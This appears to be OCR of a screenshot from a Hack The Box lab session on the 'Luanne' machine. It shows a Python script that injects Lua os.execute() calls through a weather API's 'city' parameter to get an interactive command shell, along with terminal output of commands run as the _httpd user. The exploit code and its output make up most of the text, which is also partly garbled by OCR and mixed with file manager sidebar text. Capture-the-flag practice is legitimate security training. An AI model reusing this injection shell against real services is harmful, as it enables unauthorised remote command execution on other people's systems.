 #!/usr/bin/python3
import signal, sys
import requests, urllib
import argparse
parser = argparse.ArgumentParser(description="Create a basic shell on HTP Luanne by ex
ploiting the Lua API vulnerability discovered.")
parser.add_argument("URL", help="The API endpoint url.")
parser.add_argument("-d", "--debug", help="Enable debug output.", action="store_true")
parser.add_argument("-p", "--proxy", nargs='?', type=str, help="Use a proxy. Format: '
http://127.0.0.1:8080'.", const="http://127.0.0.1:8080")
args = parser.parse_args()
print(args)
URL = 'http://10.10.10.218/weather/forecast/'
debug = False
def debug_msg(msg):
    if debug:
        print(msg)
    else:
        return
def stage_payload(cmd):
    headers = {'Connection': 'close',
            'Content-type': 'application/x-www-form-urlencoded'}
    urlenc_cmd = urllib.parse.quote_plus(cmd)
    payload = f"foo\\n') os.execute('{urlenc_cmd}') print('bar"
    out = send_command(payload, headers)
    return out
def send_command(payload, headers):
    debug_msg("sending this command to server: " + payload)
    data = f"city={payload}"
    proxies = {'http': 'http://127.0.0.1:8080'}
    try:
        r = requests.post(URL, headers=headers,proxies=proxies, data=data)
        if r.status_code == 404:
            raise http_error
        result = extract_data(r.text)
        return result
    except Exception as e:
        print(str(e))
def extract_data(content):
    out = ""
    read = False
    for line in content.splitlines(True):
        if "unknown city: foo" in line or 'bar"}' in line:
            read = not read
            continue
        if read:
            out += line
    return out
def signal_handler(sig, frame):
    print()
    sys.exit(0)
signal.signal(signal.SIGINT, signal_handler)
user = ""
cwd = ""
while True:
    user = stage_payload("whoami").rstrip()
    cwd = stage_payload("pwd").rstrip()
    cmd = input(f"[{user} @ {cwd}]: ")
    try:
        out = stage_payload(cmd)
        print(out, end = '')
"py-cli.py" 83L, 2079B written 9,116 Top
┌─[stbl@kali]─[10.10.14.187]─[~/boxes/luanne]
└──╼ $./py-cli.py -h
usage: py-cli.py [-h] [-d] [-p PROXY] URL
Create a basic shell on HTP Luanne by exploiting the Lua API vulnerability discovered.
positional arguments:
  URL                   The API endpoint url.
optional arguments:
  -h, --help            show this help message and exit
  -d, --debug           Enable debug output.
  -p PROXY, --proxy PROXY
                        Use a proxy. Format: 'http://127.0.0.1:8080
┌─[stbl@kali]─[10.10.14.187]─[~/boxes/luanne]
└──╼ $./py-cli.py http://luanne.htb/weather/forecast/
Traceback (most recent call last):
  File "/home/stbl/boxes/luanne/./py-cli.py", line 10, in <module>
    args = arser.parse_args()
NameError: name 'arser' is not defined
┌─[✗]─[stbl@kali]─[10.10.14.187]─[~/boxes/luanne]
└──╼ $./py-cli.py http://luanne.htb/weather/forecast/
Namespace(URL='http://luanne.htb/weather/forecast/', debug=False, proxy="http://127.0.0.1:8080'")
[_httpd @ /var/www]: ^C
┌─[stbl@kali]─[10.10.14.187]─[~/boxes/luanne]
└──╼ $./py-cli.py http://luanne.htb/weather/forecast/
Namespace(URL='http://luanne.htb/weather/forecast/', debug=False, proxy=None)
[_httpd @ /var/www]: ^[[A^C
┌─[stbl@kali]─[10.10.14.187]─[~/boxes/luanne]
└──╼ $./py-cli.py -h
usage: py-cli.py [-h] [-d] [-p [PROXY]] URL
Create a basic shell on HTP Luanne by exploiting the Lua API vulnerability discovered.
positional arguments:
  URL                   The API endpoint url.
optional arguments:
  -h, --help            show this help message and exit
  -d, --debug           Enable debug output.
  -p [PROXY], --proxy [PROXY]
                        Use a proxy. Format: 'http://127.0.0.1:8080'.
┌─[stbl@kali]─[10.10.14.187]─[~/boxes/luanne]
└──╼ $./py-cli.py http://luanne.htb/weather/forecast/
Namespace(URL='http://luanne.htb/weather/forecast/', debug=False, proxy=None)
[_httpd @ /var/www]: whoami
_httpd
[_httpd @ /var/www]: ls -la
total 20
drwxr-xr-x   2 root  wheel  512 Nov 25 11:27 .
drwxr-xr-x  24 root  wheel  512 Nov 24 09:55 ..
-rw-r--r--   1 root  wheel   47 Sep 16 15:07 .htpasswd
-rw-r--r--   1 root  wheel  386 Sep 17 20:56 index.html
-rw-r--r--   1 root  wheel   78 Nov 25 11:38 robots.txt
[_httpd @ /var/www]: id; uname -a
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
NetBSD luanne.htb 9.0 NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020  mkrepro@mkrepro.NetBSD.org:/usr/src/sys/a
rch/amd64/compile/GENERIC amd64
[_httpd @ /var/www]:
lab_stbl.ovpn
/home/stbl/boxes/luanne/
Places
Computer
stbl
Desktop
Documents
Music
Pictures
Videos
Downloads
Devices
Network
Browse Network
gobuster
nmap
screenshots
api-attack.sh